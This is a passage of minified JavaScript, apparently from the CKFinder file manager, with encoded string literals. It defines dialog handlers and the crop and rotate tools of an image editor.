form":{event:S("\x1boh|rIU\x18EKWK"),preventDefault:!0,stopPropagation:!1}}),i=new(u.extend(r))({model:e.templateModel})}return i}(e,t,n),r=function(e,t,n){var i={context:t.context,finder:e,name:S("\x1cYw~LNE"),dialog:t.name,id:s.uniqueId(S("7[R\\")),minWidth:t.minWidth?t.minWidth:e.config.dialogMinWidth,minHeight:t.minHeight?t.minHeight:e.config.dialogMinHeight,focusItem:s.isUndefined(t.focusItem)?e.config.dialogFocusItem:t.focusItem,buttons:s.isUndefined(t.buttons)?[S("?# , !)"),S("(FA")]:t.buttons,captureFormSubmit:!!s.isUndefined(t.captureFormSubmit)||t.captureFormSubmit,restrictHeight:!s.isUndefined(t.restrictHeight)&&t.restrictHeight,uiOptions:t.uiOptions};t.ariaLabelId&&(i.ariaLabelId=t.ariaLabelId);return i.model=new a.Model({id:i.id,title:t.title,hasButtons:!s.isUndefined(i.buttons),contentClassName:s.isUndefined(t.contentClassName)?S("Ab6-h%(&=/%8"):!1===t.contentClassName?"":" "+t.contentClassName}),i.clickData={model:t.templateModel,view:n,context:t.context},i.innerView=n,i}(t,e,i),o=new l(r);return t.request(S("\x19|t\x7fhm%RDOFIGCU")),o.on(S("\x19~~oilpY"),function(){t.request(S("A$,'05}:,9?#?+"))}),n&&o.listenTo(i,S("\x15ebztso&{qmM"),function(){return t.fire(S("6SQXVT[\x07")+e.name+S("1\b\\_"),r.clickData,t),!1}),o.render(),t.request(S("\x18\x7fuxin$kR@R"),{node:o.$el}),o}function o(e){var t=s.uniqueId(S("2P_S\x1bZ]JIZ[X\x13")),n=s.extend({name:S("\x1dWqFN"),buttons:[S("\x15y|[uuhy")],view:new i({msg:e.msg,finder:this.finder,id:t}),transition:S("=XS)1"),ariaLabelId:t},e);return r.call(this,n)}function c(e){var t=s.uniqueId(S(" BIE\tHCT[HMN\x01")),n=s.extend({name:S("6tWW\\RNP"),buttons:[S("@\"#-' *"),S("#KNeKGZO")],title:this.finder.lang.common.messageTitle,view:new i({msg:e.msg,finder:this.finder,id:t}),ariaLabelId:t},e);return r.call(this,n)}function d(){n(S("\r l{w?w}tzx\x7f")).popup(S("2PXZER")),n(S("\x169mp7ksmko\rBMMPDOIM[")).remove()}return function(e){(this.finder=e).setHandlers({dialog:{callback:r,context:this},"dialog:info":{callback:o,context:this},"dialog:confirm":{callback:c,context:this},"dialog:destroy":d}),e.request(S("\n`it4cybfvz"),{key:t.escape}),e.on(S("'CLS^\\\x17\x1c\x18"),function(e){var t;n(S("\x10?qxr8r~yuu|")).length&&((t=e.data.evt).preventDefault(),t.stopPropagation(),d())},null,null,20)}}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x12<0.\x121<9:O$\x06\n\x10,\v\x06\x0f\f&\n\x15\x02\x1b\x1b^\x15\x1d\x07"),[],function(){return S(",\x11JFF\x11Q_UFE\n\x1aZQ]\x11XW\x1273#34 4evCCw($8o95oq7>0z=0w+.8(6\x05\x16@C\x07\t\x07\x14\x1bTH\b\x07\vC\n\x19\\\x02\x01\x11\x03\x1f\x12\x0f[DGS\x19\x17\t>\v\v?`lp'am7)ofh\"ux?rwa\x7fxvj8;\x7fq\x7flS\x1c\0@OC\vBA\x04IDBY\\@\\B\x12F]\x18TX\\@\x17@G\0\x1eV4o14%1%/h47irqa+9'lYhz2>.gP")}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x10.->9d\t)';\x19<341\x197.7,."),[S('"`ocOILLX\x04zDKXC\x1epRGP\x19{Y@UNHkWZ7'),S("\x15br`m;XW[wqDDP\fp@KWDH^N_\x02kKYE{^URS\x18}]SOuP_X%\r#:+02i,&>")],function(e,t){"use strict";return e.extend({name:S("\x18\\~rhTs~GDnB]JSS"),template:t,regions:{preview:S("$\x06ELN\x04OB\x01]\\JFXWD"),actions:S("(\nI@J\0KF\x1dPQG]ZXD")},templateHelpers:function(){return{swatch:this.finder.config.swatch}},onActionsExpand:function(){this.preview.$el.addClass(S("0RYU\x19P_\x1aHK_MUXI\x122$&6' \""))},onActionsCollapse:function(){this.preview.$el.removeClass(S(";_VX\x12%(o36 0.->g9));,55"))}})}),CKFinder.define(S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\n48&\x1a9412w\x107:;8\x0e-\x05\x17\v\x06\x13K\x02\b\x1c"),[],function(){return S('+\x10NOAFPA\x13WYWDK\x04\x18XW[\x13Z)l!"*3\'4jwvd/, 91"lY')}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\0\".<\0'*+(a\x1994% {\x1c;6?<\n)9+7:\x177\v\x06\x13"),[S(">|\v\x07+-  4h\x1e /<?b\f.#4}\x1a 0;\x011<-"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x0e($:\x06=056{\x1c;6?<\n)9+7:\x17O\x06\f\x10")],function(e,t){"use strict";return e.extend({name:S(")cFMJK\x7fBTDZQB"),template:t,ui:{canvas:S("\x169{r|6yt3|AOTBW")}})}),CKFinder.define(S("\x18m\x7fch<]TfHLGAW\tsMDZGMYK\\\x1ftVZ@|[V_\\\x15z_IWP.o&,0"),[],function(){return S('5\nSQO\x1a_]I_\x122..&yg%($%+;?$,#5sr75!7z;667=--:\x04L\v\0\v\v[E\x13\x12WK\x05\x19@\x06\x13\x1e\x1c\x0e\tWV\x13\x19\r\x1bV\x19\x05\x0e\x1enegg)lehf4(pw0.fd?{p{{kj:9~zh|3vCNLSKV\x1b\x05Z@MCX\x0f\x0eKQES\x1e][ERL\x04\x18]]QMZba6"&,(#-1wia|lqZqrsti>cx0>f~&%b@\b\x16M\r\x01F\x1a\x15D\x1e\n\x0eON\f\x1c\x10\x01\0IW\x15\x1c\x1eT\x1f\x12Q\x1c\x1d\vinl.plrkm+*ycak22esq65weqx7xssjmOMQ\x1e\x06^]\x1a\b@^\x05EI\x0eRM\x1cFRVEWY]U\x18\x05GF\x03\x1f)5l7-1*"h47wc%zqZqrsti2>.y97=.-bB\x02\t\x05I\0\x0fJ\t\n\x1e\x02\x03\x03C\f\x1f\x1f\x06\x01\x1b\x19\x05UFEU\x1f\x15\v@u<.fjr;\f')}),CKFinder.define(S("\x10RYU}{rrj6WtxhrzS\x0egGMQoJINO\x04zDKXC\x1esP@\\YYnP_L"),[S('E3),,88/"<*'),S("\x1aqmh{mY"),S("\fNEIy\x7fvvf:Ccqu5Pyd]pDD"),S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1a6!6//\n4;("),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x07$< %%b)!;")],function(e,t,n,i,r){"use strict";return i.extend({name:S('"bGQOHF\x7fCN['),template:r,className:S('"@OC\vBA\x04KHXDAA'),ui:{heading:S("4\x1bU\\^\x14_R\x11\\]K).,n0,2+-"),controls:S('?n")%i /j)*>"##c,??&!;9%')},regions:{action:S("\x187ypz0{v\r@AWMJH\nKFD_^BB\\")},events:{collapsiblecollapse:function(){this.model.get(S(" UMLH")).trigger(S("\x17{vvw}mmz")),this.ui.heading.attr(S("0P@ZU\x18SOHXT_YY"),S('"EEIUB')).find(S("\x1b2hw2BUL")).removeClass(S("\x10d{>vax:yznrjx")),this.trigger(S("\x1e|OMNBTVC")),this.isExpanded=!1,this.ui.controls.find(S("+wYOMY_VVLh")).attr(S("\x18m{yuszzX"),S('"\x0e\x15'))},collapsibleexpand:function(){this.model.get(S("E2('%")).trigger(S("\x1ezXQCM@")),this.ui.heading.attr(S("=_M) o&<5'),,."),S("\x1bhokz")).find(S(".\x01EX\x1fQ@[")).addClass(S("\x16bq4xor0\x7f|THTF")),this.trigger(S("\x13qmfvv}")),this.isExpanded=!0,this.ui.controls.find(S(" zVBFLHCMQw")).attr(S("\x19nz~tp{EY"),this.model.get(S(" UCAMKBBP")))},collapsiblecreate:function(){this.$el.find(S("\x1e1UH\x0f@KIJFXZCI@H\x03GUPVZZR\x1bCW^]WY")).attr(S("&SIKCEHHV"),this.model.get(S("%RFJ@DOIU"))),this.ui.heading.attr(S("4TD^Y\x14_CL\\P[%%"),S("9\\ZPN[")),this.isExpanded=!1;var e=this.model.get(S("4\\R"));this.$el.find(S("\x1b2hw2CNNOEUUNJEO\x06OB@[U_F")).attr({id:e+S("8\x14NZ^M_Q%-"),role:S("\x10esqdtxrt"),"aria-labelledby":e+S("3\x19AWU")})},"keydown .ui-collapsible-heading-toggle":function(e){if(e.keyCode===n.space||e.keyCode===n.enter){e.stopPropagation(),e.preventDefault();var t=this.$el.find(S("\x1f\x0eTK\x0eGJJKIYYBNAK")).collapsible(S("\x1epPUKLJ"),S(";_RRS!11& "))?S("\x11wkdtxs"):S("8ZUWP\\NL%");this.$el.find(S("%\bRA\x04ID@AO_CXP_Q")).collapsible(t)}},"keydown [tabindex]":function(e){e.keyCode===n.tab&&(!this.isExpanded&&e.target===this.ui.heading.find(S("\x1b2hw2CNNOEUUNJEO\x06DHOKY_U\x1e@ZQPT\\")).get(0)||this.ui.controls.find(S("\x1f{UCAMKBBPt")).last().get(0)===e.target)&&this.trigger(S("8M[YnXOJ%26"),e)}},initialize:function(){this.model.set(S(".FT"),e.uniqueId())},collapse:function(){this.$el.find(S('<\x13KVm"-/($64!+&.')).collapsible(S("\x17{vvw}mmz"))},onRender:function(){this.action.show(this.model.get(S("A6,+)")).getView(this.finder)),this.$el.attr(S("\x16sym{6\x7fvx2EH\x0fWKJJ"),this.model.get(S("\x17lvuw")).get(S("\x1dp~MD")))}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x177=!\x1f:9>?t\n4;(\x13N#\0\x10\f\t\t\x1b?\x03\x0e\x1b'),[S("\x10{cfqgo"),S("B\0\x0f\x03/),,8d\x1a$+8#~\x102'0y\x14756>?)70\x0e7\v\x06\x13"),S("\fNEIy\x7fvvf:[x|lv~o2[{IUkNEBC\b~@O\\_\x02oLDX]]b\\S@")],function(i,e,t){"use strict";return e.extend({name:S(":z_IWP.2\x14*!2"),attributes:{"data-role":S("0R]_XTFDQ[V^OXJ"),role:S("2GUWZ^KM")},childView:t,childViewContainer:S("0\x12QXR\x18SSQM\x17RQ\\YZm !7-*(4"),childEvents:{expand:function(t){this.children.forEach(function(e){e.cid===t.cid||e.ui.heading.hasClass(S(';IT\x13\\/-."46/%$,g#),*&>6\x7f0;9:6(*??'))||e.collapse()})},tabRequest:function(e,t){this.finder.util.isShortcut(t,"")&&this.children.last()!==e&&this.finder.request(S("\x0fv~qfg/xr`m"),{node:e.$el.find(S("\x1f{UCAMKBBPt")).not(S(")q_MOGATTJ\x0e\x16\x18\x07\x15e")).last(),event:t})}},initialize:function(){var e=this.finder;this.collection.on(S(">V- %&\0$2&r;/*(4"),function(){n(e.request(S("2F]\x0fQRLtU_Y")),e),i.mobile.resetActivePageHeight()}),e.on(S("/EX\bAQF_M]"),r)},onDestroy:function(){this.finder.removeListener(S("<HW\x052$1*> "),r)},focusFirst:function(){this.$el.find(S('@o7*i&)+$(:8%/"*}9720<80u-5<;1;')).first().trigger(S("\x1dxpCTQ"))}});function n(e,t){var n=e===S('"GAVMSGY');i(S("8\x17YPZ\x10[Vm\"--07)+;id>%`- <=3#'<4;=t2>=971\x07L\x16\f\x03\x02\n\x02")).toggleClass(S(" TK\x0eGJTIM[\x07J@A\x0eZY\x1cPGZ\x18_TWW\x17USI[G4"),!n).toggleClass(t.lang.dir===S("\x10}fa")?S("\x10d{>vax:qzuu1q{yT"):S("\x1bntywT"),n)}function r(e){e.data.modeChanged&&n(e.data.mode,e.finder)}}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\r-#?\x05 /(5~\x1f<00:$w\x1c>2(\x143>\x07\x04&\x02\x10\x04"),[S("\x11prw~txv|")],function(e){"use strict";return e.Model.extend({defaults:{file:null,caman:null,imagePreview:"",fullImagePreview:"",actions:null},initialize:function(){this.set(S("6V[MSTRN"),new e.Collection)}})}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x12('%9d\x18\"!#"),[S("\x1d|~CJ@LJ@")],function(e){"use strict";return e.Model.extend({getActionData:function(){return new e.Model({})},saveDeferred:function(e,t){return t},getView:function(e){var t=new(this.get(S("\x15`~}nYw}nm")))({finder:e,model:this.getActionData()});return this.set(S("1DZQB"),t),t}})}),CKFinder.define(S('(]OSX\fmdvX\\WQG\x19c]TJW]I[Lo\x04&*0\f+&/,e\b>">a4>&'),[],function(){return S("A~'-3f$$(98qo-$6|7:y6$8(t942),0\f\x12O\n\n\x15\x13\x13\x1bKTaeQ\x02\x0e\x12\x14\x1eM~|\x7f\f\x03DZ\x12\bS\x12\x1enf,f`lrNehmn\"fkj`PacqvbEymst<`c\x15)(\x1eJJUSS\bGKFI\x10\fL[WqA[E}R]I{HLX]K\x12 6*+gf3)+#%((6rr*)nt<\"y,88229;'@\x1c\x1fAD\x11\x1f\x17\rTH\b\x04\b\r\x04\x12\x1e\nQ\x0f\x0eIW\x11\rT\x10\x19\x18\x0e>sqg`pWgsaf*vq-mguryvp(4tp|ypyy<d[\x1e_^\x04AGSI\x04CHCC^@C\f\x10HO\n\x16^L\x17VZRZ\x10[)3b~yea+<;m61!+)$*)lk(+%1>2/'&a\"\x1dC\\imYI\v\t\v\x0f\x07RggS\x12\x04\x06\x07\x1b\x1bV\x1e\x1cDX\x18\x17\x1bS\x1ai,aqku+fxyfr.-znrx|wqm+5cb';ui0kACKM@@^\x07UT\b\vHLZN\x1dXQ\\Z\b\x14TS_\x17OU^U\x1d`%#7%h/$'':$?pl4+nr: {:66>t?5/~b]AE\x0f\x10\x17A\x1a\x15\x05\x0f\r\x18\x16\x15PO\f\x0f\x01\x1d\x12\x1e\x03\x03\x02E\x06\x01_@\x04{<\"jp+jffn$nhdzF}puv:tfgt`:fa!1}UUVLJ\x1b,\x1b\x07MC]\x12'")}),CKFinder.define(S("/sztZZQSE\x17tU_IQ[Lo\x04&*0\f+&/,e\x1d%(9<\x7f\x12 <$\x03?2/"),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S("\x1e\\kgKM@@T\b~@O\\_\x02lNCT\x1dz@P[aQ\\M"),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\n48&\x1a9412w\x1a(4,s:0\x14")],function(t,e,n){"use strict";return e.extend({name:S("9yISMhV%6"),template:n,className:S("8ZQ]\x11XW\x12#3-3i&))<;%'?"),ui:{keepAspectRatio:S("\x1ctpoUUyMEHC\x1a\nJAMo_A_{TWCuFFR[MhZHTQ\x1d\x1d"),apply:S("&\x04KBL\x06ID\x03LB^B\x1eUEF[A")},triggers:{"click @ui.apply":S("\x14tfgt`")},events:{"change @ui.keepAspectRatio":function(e){e.stopPropagation(),e.preventDefault(),this.model.set(S('>T%$2\x0275#$<\x1b+?%"'),this.ui.keepAspectRatio.is(S(";\x06^VZ#*''")))},"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("<^VZ#*''"),!this.ui.keepAspectRatio.is(S("#\x1eFNBKBOO"))).checkboxradio(S("+^HH]UBZ")).trigger(S("9YS]SYZ")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S("2RDEZN"))}}})}),CKFinder.define(S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19r\\PNrQ\\YZo\x020,4\x07)?f-%?"),[],function(){return S("\x15*sqo:xp|ml\x1d\x03AHB\bCN\x05JXD\\\x0f\x10%9\rVZB\x15U[YJI\x06\x1e^UYm$+n'7)7e;/8%7+mp%31=;22 dx '`~6\x14O\x16\x02\x06\f\b\x03\r\x11J@L\\N\x12\rSLO[\x11\x1f\x01FssG\x18\x14\b_cmcpw8$dco'ne m}\x7fa?zzsy5&%5\x7fuk \x15\x1c\x0eFJR\x1b")}),CKFinder.define(S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x07;6#&y\x14*6*\x193%\b6\x05\x16"),[S("4_GB]KC"),S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wK%,\x14*!2"),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7")],function(n,e,t){"use strict";return e.extend({name:S("\x14Vdxh[ucJt{h"),className:S("#GN@\nM@\x07H^B^\x02GCSC"),template:t,ui:{cropBox:S(",\x03MDV\x1cWZ\x19VDXH"),cropResize:S("=\x10\\+'o&-h%5'9g9)>'55"),cropInfo:S("/\x1eRYU\x19P_\x1a[KUK\x11TPY/")},events:{"vmousedown @ui.cropBox":S("2\\ZxYBK\\~TKS"),"vmouseup @ui.cropBox":S("\x19uuQrklEtR"),"vmousedown @ui.cropResize":S("+CCc@EBWw[BXxVk_HUG["),"vmouseup @ui.cropResize":S("/__\x7f\\AFSbHvTiYNWE%")},modelEvents:{change:S("\vy}jndtB|g|b~ww"),"change:keepAspectRatio":function(){if(this.model.get(S("\x13\x7fpsgYjj~\x7fiL~THM"))){var e=this.model.get(S("'ZLDOI_fJYVZG")),t=this.model.get(S("&JIQxNBIK]xT[T\\A")),n=this.model.get(S("\x10|skFpxs}kMrxiv")),i=t-this.model.get(S("*YICJJBh")),r=n-this.model.get(S("\x12aq{rrjA"));i<e&&(e=i);var o=parseInt(e*n/t,10);r<o&&(o=r,e=parseInt(o*t/n,10)),this.model.set({renderWidth:o,renderHeight:e})}}},onRender:function(){var e;e=this.model.get(S("'KHD]M^")),this.$el.css({width:this.model.get(S("\x1fM@ZqAKBBZ~COXE")),height:this.model.get(S("*FMU|J^UWA|P_PPM"))}),this.ui.cropBox.css({backgroundImage:S("+Y_B\x07")+e.toDataURL()+")",backgroundSize:this.model.get(S("\valv]u\x7fvvfB\x7fslq"))+S("\v|u.")+this.model.get(S("3YTNe]W^^Nu[V')6"))+S("!R[")}),this.updatePosition()},onMouseDown:function(e){var t=this;e.stopPropagation(),n(window).on(S("4C[XMJ_VSK["),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S("C6 (#-;\x12")),y:e.clientY-t.model.get(S("\x1aiyszzRx"))}},t.mouseMove),n(window).one(S("$SKH]ZO^\\"),function(){t.onMouseUp()})},onMouseUp:function(e){e&&e.stopPropagation(),n(window).off(S("D3+(=:/&#;+"),this.mouseMove)},mouseMove:function(e){var t,n,i,r,o,s,a,l;t=e.data.model,n=e.data.view.ui.cropBox,i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=n.outerWidth(),s=n.outerHeight(),i=(a=t.get(S(".BQI`VZQSEoP^OT"))-o)<(i=i<0?0:i)?a:i,r=(l=t.get(S('8T[CnXP[%3\n&-".3'))-s)<(r=r<0?0:r)?l:r,t.set({renderX:i,renderY:r})},onMouseDownOnResize:function(e){var t=this;e.stopPropagation(),n(window).on(S("*]AB[\\U\\]EQ"),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S(" SGM@@TpAM^C")),y:e.clientY-t.model.get(S("\x11`vzqseP|s|ti"))}},t.mouseResize),n(window).one(S("4C[XMJ_NL"),function(){t.onMouseUpOnResize()})},onMouseUpOnResize:function(){n(window).off(S("\vz`azct\x7f|bp"),this.mouseResize)},mouseResize:function(e){var t,n,i,r,o,s;n=(t=e.data.model).get(S(":VUS}M/1")),i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=t.get(S("-CNHcW]PPD`Q]NS"))-t.get(S("\x1aiyszzRy")),s=t.get(S("!OB\\wCILLXcIDIGD"))-t.get(S("8K_UXXLf")),r=r<n?n:r,i=i<n?n:i,t.get(S("\x0f{twcUffr{mHzhtq"))&&(i=parseInt(r*t.get(S("2^UMdRV]_IkTZK("))/t.get(S("1_RLgSY\\\\HsYTYW4")),10)),i=o<i?o:i,r=s<r?s:r,t.set({renderWidth:i,renderHeight:r})},updatePosition:function(){var e=this.model.get(S("A0&*!#5\x10")),t=this.model.get(S("\x1co{qDDPz")),n=(this.ui.cropBox.outerWidth()-this.ui.cropBox.width())/2;this.ui.cropBox.css({top:t+S("4EN"),left:e+S("\x1dng"),width:this.model.get(S("\x11`vzqseOp~ot"))-2*n+S("2CL"),height:this.model.get(S("4GSY\\\\HsYTYW4"))-2*n+S(",]V"),backgroundPosition:-e-n+S("$U^\x07")+(-t-n)+S("\x1eoX")}),this.ui.cropInfo.text(this.model.get(S("\x16`q}ns"))+"x"+this.model.get(S("\x18q\x7fr{uj"))),this.ui.cropInfo.attr(S("=Z^4 o /#k7':#?%\" "),this.model.get("x")+","+this.model.get("y"))}})}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\x03#!=\x03&-*+`\x04>=?'z\x15%7)\x0e431"),[S("\x1d|~CJ@LJ@"),S(">U14'1="),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\f657/r\n0\x0f\r"),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x1d-\x0f\x114\n\x01\x12"),S('-mdvX\\WQG\x19zW]OWYN\x11z$(6\n)$!"g\x1f#.;>a\f">"\x11;-\0>=.')],function(i,s,e,t,o){"use strict";return e.extend({defaults:{name:S("@\x020,4"),viewClass:t,view:null,isVisible:!1},initialize:function(){function e(e){var t,n,i;i=e.get(S("\x0e}u\x7fvvfB\x7fslq")),n=e.get(S("4GSY\\\\HsYTYW4")),t=e.get(S("\x17qt{|yJw{TI"))/e.get(S("\x19wzdO{qDDPtMARO")),e.set(S("&PAM^C"),parseInt(i*t,10)),e.set(S("\x12{q|q\x7fl"),parseInt(n*t,10)),e.set("x",parseInt(e.get(S('B1!+"":\x11'))*t,10)),e.set("y",parseInt(e.get(S("\f\x7fkatt`J"))*t,10))}this.viewModel=new i.Model({x:0,y:0,width:0,height:0,renderWidth:0,renderHeight:0,maxWidth:0,maxHeight:0,imageWidth:0,imageHeight:0,keepAspectRatio:!1,tabindex:this.get(S("\fyomy\x7fvvl"))}),this.viewModel.on(S("B ,$( -s8.\")+=\x0786'<"),e),this.viewModel.on(S("!AKEKAB\x12[OEHH\\gUXU[@"),e),this.viewModel.on(S("<^V^.&'y6 (#-;\x12"),e),this.viewModel.on(S("\nhdl`hu+`vzqseA"),e),this.collection.on(S('E/*)./\x0f-9/u"437-'),function(){var e,t,n,i,r,o;o=(e=this.get(S("C!!/3\x01$+,)\t/;1"))).get(S("2PUXWY")).renderingCanvas,t=s(o).width(),n=s(o).height(),i=parseInt(t/2,10),r=parseInt(n/2,10),this.viewModel.set({canvas:e.get(S("\x1b\x7f|s~N")).renderingCanvas,minCrop:10,x:e.get(S(":RQ\\YZ\x17(&7,")),y:e.get(S("6^UX]^tXWX(5")),renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10),width:e.get(S("\x15\x7fzy~\x7fLuyjw")),height:e.get(S("/Y\\STQ}S^_QN")),renderWidth:i,renderHeight:r,maxRenderWidth:t,maxRenderHeight:n,imageWidth:e.get(S('@(/"# \x0f).&')).width,imageHeight:e.get(S("(@GJKHgAV^")).height}),this.get(S("\x13b|s`")).on(S("0PBCXL"),function(){this.cropView()},this)},this),this.on(S("\fhv\x7fq\x7fv"),this.openCropBox,this),this.on(S(" BMOHDVTM"),this.closeCropBox,this);var t=this;function n(){t.get(S("1[@b\\E^ZU_"))&&(t.closeCropBox(),t.openCropBox())}this.collection.on(S("\x1aosrr%RDQFP\x1fGA\\LX"),n),this.collection.on(S("\x12f}/drkp`~"),n)},cropView:function(){var e=this.get(S("\x12vp|b^ux}~X|j~")),t=e.get(S("9YZQ\\P")).renderingCanvas.width/this.viewModel.get(S("C)$>\x15-'..>\x1a'+$9"));e.get(S("&DIDKE")).crop(parseInt(t*this.viewModel.get(S("%TBFMOY{DJ[X")),10),parseInt(t*this.viewModel.get(S("\x14gsy||hSytywT")),10),parseInt(t*this.viewModel.get(S("5DRV]_Id")),10),parseInt(t*this.viewModel.get(S("1@VZQSEa")),10)),this.collection.requestThrottler();var n=!1;e.get(S("\x1d\x7f|THMMW")).forEach(function(e){e.get(S("\x1ekONN"))===S("-|@DPFV")&&(n=!n)}),t=(n?e.get(S("3]XWP]q_R[UJ")):e.get(S('"JIDAB\x7f@N_D')))/this.viewModel.get(S("\x13ytnE}w~~nJw{TI")),e.get(S('"BGQOHFZ')).push({tool:this.get(S("\x12}uxs")),data:{width:parseInt(t*this.viewModel.get(S("3FPXS]KmRXIV")),10),height:parseInt(t*this.viewModel.get(S("\f\x7fkatt`[q|q\x7fl")),10),x:parseInt(t*this.viewModel.get(S("\x0fbt|wqgN")),10),y:parseInt(t*this.viewModel.get(S("A0&*!#5\x11")),10)}}),this.closeCropBox()},openCropBox:function(){var e=this.get(S("\x1cxzvThOBC@bF\\H")).get(S("!ABIDH")).renderingCanvas,t=s(e).width(),n=s(e).height(),i=parseInt(t/2,10),r=parseInt(n/2,10);this.viewModel.set({maxRenderWidth:t,maxRenderHeight:n,renderWidth:i,renderHeight:r,renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10)}),this.cropBox=new o({finder:this.collection.finder,model:this.viewModel}),this.cropBox.render().$el.appendTo(s(this.get(S("\x19\x7f\x7fuiWrAFGgEQG")).get(S("D&'*)'")).renderingCanvas).parent()),this.set(S("+E^xFCXP_Q"),!0)},closeCropBox:function(){this.cropBox&&this.cropBox.destroy(),this.set(S("8PImUNW],$"),!1)},saveDeferred:function(t,e){var n,i;return i=(n=new s.Deferred).promise(),e.then(function(e){e.crop(t.width,t.height,t.x,t.y).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1e84*\x16\r\0\x05\x06K7\t\x13\t\x1d\x0fE\b\x02\x1a'),[],function(){return S("\x15*sqo:xp|ml\x1d\x03AHB\bCN\x05[E_MYK\x02S^\\GFZZD\x15PTKIIM\x1d~KK\x7f&023''j\"(pl,;7\x7f6=x$8,8.>q<0+\t\x02\x0e\f\x07\x0e\x11\x0e\x1b\fHK\x18\f\f\x06\x1e\x15\x17\vIW\r\fEY\x13\x0fR\t\x1f\x1dioff|%{z*)njxl#fs~|.6v}q5kuo}i{2LDDW\x06\x05BF\\H\x07BOB@__B\x0f\x11ON\t\x17QM\x14W]SY\x11$(0cyxf`$=8l10\"*6%)(kj+**0=3(&%`\x1d\x1c@]\x1f\x1e[G\x01\x1dD\x07\r\x03\tA\x15\x15\x1b\x07=\x18\x17\x10\x1dW\b\x14\b\x1c\n\x1aAovjGiidc~cxi-sr,>pf`ayy&\x13\x13'~hjkOO\x02J@\x18\x04DCO\x07NE\0\\@DPFV\x19VZX[RMROX\x1c\x1f4  **!#?uk10qm';~%31=;22 y'&~}:>\x14\0O\n\x07\n\bZJ\n\x01\rA\x1f\x01\x1b\x11\x05\x17^\x06\x1c\x11\x1f\f[Z\x1f\x1d\t\x1fRibmmtju:*rq4,dz!|p|t:q\x7fe8$';;qjm\x07\\_OACR\\S\x16\x15VQ_GHXEIH\vHK\x15\x06BA\x06\x1cTJ\x11, ,$j \".<\0'*+(`=?%3'1\x16:8;2-2/8~\"\x1d]M\x01\x11\x11\x12\b\x06W`WC\t\x07\x19N{")}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1ZDHVjIDAB\x07\x7fCN[^\x01}_ESGQc_RO"),[S("+ofhF^UWA\x1b`B^T\x16q^E~Q[%"),S(',neiY_VVF\x1a`^]NI\x14~\\MZo\b6&)\x13/"?'),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19r\\PNrQ\\YZo\x13-7%1#i,&>")],function(t,e,n){"use strict";return e.extend({name:S("-|@DPFVb\\S@"),template:n,ui:{clockwise:S("\x102qxr8s~5kuo}i{2CMM@OROTM"),antiClockwise:S("\x102qxr8s~5kuo}i{2AOVJGIIDC^CXI")},events:{"click @ui.clockwise":S("-AAs]]P_B_D]"),"click @ui.antiClockwise":S("4ZXvVMSxPR]T7(1&"),"keydown @ui.clockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onClockwise()},"keydown @ui.antiClockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onAntiClockwise()}},onClockwise:function(){this.model.unset(S('A."71\x14(<(>"##\x0f!7=7'),{silent:!0}),this.model.set(S("*GM^Z}_ESG]ZXvV^V^"),90)},onAntiClockwise:function(){this.model.unset(S("\x11~rgaDxlxnrss_qGMG"),{silent:!0}),this.model.set(S("9VZOIlP4 6*++\x07)/%/"),-90)}})}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x19#9/;5\x05=<8"),[S("%LV]LXR"),S("\x10ssp\x7fwyy}"),S("#gn`NFMOY\x03`AKE]W@\x1bpR^LpWZ[X\x11k/..0k\x11)($"),S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1bc_ROJ\x15iSI_K%\x17+&3")],function(r,n,e,t){"use strict";return e.extend({defaults:{name:S("\x12A{awc}"),viewClass:t,view:null,rotationApplied:!1},initialize:function(){var t=this;function e(){var e=t.get(S("8\\^RHtS^'$\x06\"0$")).get(S("2RWA_XVJ"));e.remove(e.where({tool:t.get(S("\x18w{vy"))})),t.viewModel.set(S("\x1b}sysE"),0),t.viewModel.set(S("B/%62\x15'=+?%\" \x0e>6>6"),0)}this.viewModel=new 